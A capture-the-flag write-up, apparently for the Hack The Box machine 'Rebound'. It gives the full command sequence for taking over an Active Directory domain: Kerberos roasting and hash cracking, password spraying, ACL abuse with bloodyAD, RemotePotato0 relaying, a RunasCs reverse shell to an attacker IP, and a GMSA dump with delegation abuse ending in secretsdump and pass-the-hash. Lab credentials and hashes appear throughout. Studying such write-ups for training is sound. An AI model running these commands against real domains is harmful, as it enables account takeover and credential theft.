Add rebound.htb to /etc/hosts
1
2
enum4linux -u "guest" -a rebound.htb
Connect to /Shared - but it’s empty:
- Enumerate domain users with kerbrute and CME:
1
2
./kerbrute userenum --dc 10.129.229.114 -d rebound.htb /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt
1
2
crackmapexec smb rebound.htb -u "guest" -p "" --rid-brute 10000
1
2
cat valid_users.txt | cut -d "\\" -f 2 | cut -d "(" -f 1 > valid_users
- jjones - Require PreAuth not set:
1
2
impacket-GetNPUsers rebound.htb/ -users valid_users -no-pass -dc-ip rebound.htb
1
2
hashcat -m 18200 --force -a 0 hash.txt /usr/share/wordlists/rockyou.txt
If you get this error:
1
2
sudo ntpdate -u rebound.htb && sudo hwclock --systohc
OR use:
1
2
3
sudo faketime -f +7h <command>
sudo faketime -f +7h impacket-GetUserSPNs -target-domain rebound.htb -usersfilevalid_users -dc-ip rebound.htb rebound.htb/guest -no-pass
- Get Service hashes:
1
2
impacket-GetUserSPNs -target-domain rebound.htb -usersfilevalid_users -dc-ip rebound.htb rebound.htb/guest -no-pass
- Got hashes for:
$krb5tgs$18$krbtgt$REBOUND.HTB$*krbtgt*
$krb5tgs$18$DC01$$REBOUND.HTB$*DC01$*
$krb5tgs$23$*ldap_monitor$REBOUND.HTB$ldap_monitor*
$krb5tgs$18$delegator$$REBOUND.HTB$*delegator$*
- For $krb5tgs$18$:
1
2
hashcat -m 19700 -a 0 hash_file18 /usr/share/wordlists/rockyou.txt
- For $krb5tgs$23$:
1
2
hashcat -m 13100 -a 0 hash_file23 /usr/share/wordlists/rockyou.txt
- Got credentials: ldap_monitor : 1GR8t@$$4u
- Password Spray:
1
2
./kerbrute passwordspray valid_users '1GR8t@$$4u' --dc rebound.htb -d rebound.htb
*Make sure the username file doesn’t have spaces after each name:
- Got credentials from password spraying: oorend : 1GR8t@$$4u
https://github.com/CravateRouge/bloodyAD
https://github.com/CravateRouge/bloodyAD/wiki/User-Guide
- We have a group called ServiceMgmt and we have a service account that can use winrm to remotely connect:
- Using bloodyAD to see the groups ACL’s:
1
2
python bloodyAD.py -u oorend -d rebound.htb -p '1GR8t@$$4u' --host rebound.htb get object ServiceMgmt --resolve-sd
nTSecurityDescriptor.ACL.2.Type: == ALLOWED ==
nTSecurityDescriptor.ACL.2.Trustee: oorend
nTSecurityDescriptor.ACL.2.Right: WRITE_VALIDATED
nTSecurityDescriptor.ACL.2.ObjectType: Self
“WRITE_VALIDATED to Self” here, means oorend can make changes concerning themselves in relation to the ServiceMgmt group - possibly adding themselves to the group.
- We can try and add ourselves to the ServiceMgmt group:
1
2
python bloodyAD.py -u oorend -p '1GR8t@$$4u' -d rebound.htb --host rebound.htb add groupMember SERVICEMGMT oorend
OR
1
2
python bloodyAD.py -d rebound.htb -u oorend -p '1GR8t@$$4u' --host rebound.htb add groupMember 'CN=SERVICEMGMT,CN=USERS,DC=REBOUND,DC=HTB' "CN=oorend,CN=Users,DC=rebound,DC=htb"
- We can check with:
- Now that we are in the group - we can look into winrm_svc:
1
2
python bloodyAD.py -u oorend -d rebound.htb -p '1GR8t@$$4u' --host rebound.htb get object winrm_svc
Winrm_svc is part of the OU=Service Users
- Since we are now part of the ServiceMgmt group - we can change the permissions for the Service Users OU
1
2
python bloodyAD.py -d rebound.htb -u oorend -p '1GR8t@$$4u' --host rebound.htb add genericAll 'OU=SERVICE USERS,DC=REBOUND,DC=HTB' oorend
- We now have FULL CONTROL over the OU and the objects inside the OU, ie. winrm_svc. So we can change winrm_svc password:
1
2
python bloodyAD.py -d rebound.htb -u oorend -p '1GR8t@$$4u' --host rebound.htb set password winrm_svc 'Password1!'
- We can now log in using evil-winrm:
1
2
evil-winrm -i rebound.htb -u winrm_svc -p Password1!
(These steps need to be done in quick succession, otherwise the user gets removed from ServiceMgmt group)
1
2
cat user.txt
- Upload Sharphound (new)
1
2
3
4
.\SharpHound.exe -c all
.\SharpHound.exe -c DCOnly
Run the new BloodHound and import
Using a custom query - To find users who have logged in very recently (and might still be active)
https://hausec.com/2019/09/09/bloodhound-cypher-cheatsheet/
We find Tbrady and Administrator - and they just logged on/ might still be logged in
RemotePotato0
- We can leverage an exploit called RemotePotato to steal the hash of a logged in user
https://github.com/antonioCoco/RemotePotato0
- On Kali - Set up:
1
2
3
4
sudo socat -v TCP-LISTEN:135,fork,reuseaddr TCP:10.129.169.100:9999 &&
sudo python3 impacket-ntlmrelayx -t ldap://10.129.169.100 --no-wcf-server --escalate-user winrm_svc
- On the victim:
1
2
./RemotePotato0.exe -m 2 -r 10.10.14.23 -x 10.10.14.23 -p 9999
- Crack with hashcat:
1
2
hashcat -m 5600 hash_brady /usr/share/wordlists/rockyou.txt
- Upload RunasCs.exe and run:
1
2
.\RunasCs.exe tbrady 543BOMBOMBUNmanda cmd.exe -r 10.10.14.23:8888
- Set up listener:
- Checking for Constrained Delegation vulnerabilities:
Upload PowerView.ps1
1
2
3
. ./PowerView.ps1
Get-DomainComputer -TrustedToAuth
- The delegator GMSA has constrained delegation configured over the DC
- Query delegator$ to see its ACL’s:
1
./bloodyAD.py -d rebound.htb -u tbrady -p '543BOMBOMBUNmanda' --host dc01.rebound.htb get object 'delegator$' --resolve-sd
We can see that tbrady has GENERIC_ALL on this account
- Get the GMSA password:
1
2
./bloodyAD.py -d rebound.htb -u tbrady -p '543BOMBOMBUNmanda' --host dc01.rebound.htb get object 'delegator$' --resolve-sd --attr msDS-ManagedPassword
NTLM hash: aad3b435b51404eeaad3b435b51404ee:e1630b0e18242439a50e9d8b5f5b7524
- This is a good article to read for RBCD:
1
2
impacket-getTGT 'rebound.htb/delegator$@dc01.rebound.htb' -hashes aad3b435b51404eeaad3b435b51404ee:e1630b0e18242439a50e9d8b5f5b7524 -dc-ip 10.129.169.100
1
2
export KRB5CCNAME=delegator\$@dc01.rebound.htb.ccache
- Make sure that /etc/hosts only contains the following:
Comment out rebound.htb if you have it
And add dc01.rebound.htb and dc01
(any localhost stuff is obviously fine)
If you don’t have it like this you WILL get the error:
[-] invalid server address
- In order for RBCD to work it needs the msDS-AllowedToActOnBehalfOfOtherIdentity property Impacket-rbcd is a python script for handling the msDS-AllowedToActOnBehalfOfOtherIdentity property of a target computer
1
2
impacket-rbcd 'rebound.htb/delegator$' -k -no-pass -delegate-from ldap_monitor -delegate-to 'delegator$' -action write -use-ldaps -dc-ip 10.129.169.100 -debug
- Unset the env variable:
1
unset KRB5CCNAME - Once the attribute has been modified, getST can then perform all the necessary steps to obtain the final “impersonating” Service Ticket:
From BloodHound, we can see the SPN to use for delegate$
1
2
impacket-getST -spn "browser/dc01.rebound.htb" -impersonate "dc01$" 'rebound.htb/ldap_monitor:1GR8t@$$4u' -dc-ip 10.129.169.100
1
2
export KRB5CCNAME=dc01\\.ccache
1
2
impacket-getST -spn "http/dc01.rebound.htb" -impersonate "dc01$" -additional-ticket "dc01$.ccache" "rebound.htb/delegator$" -hashes aad3b435b51404eeaad3b435b51404ee:e1630b0e18242439a50e9d8b5f5b7524 -k -no-pass -dc-ip 10.129.34.86
1
2
impacket-secretsdump -no -k dc01.rebound.htb -just-dc-user administrator -dc-ip 10.129.34.86
1
2
impacket-wmiexec -hashes :176be138594933bb67db3b2572fc91b8 rebound.htb/administrator@dc01.rebound.htb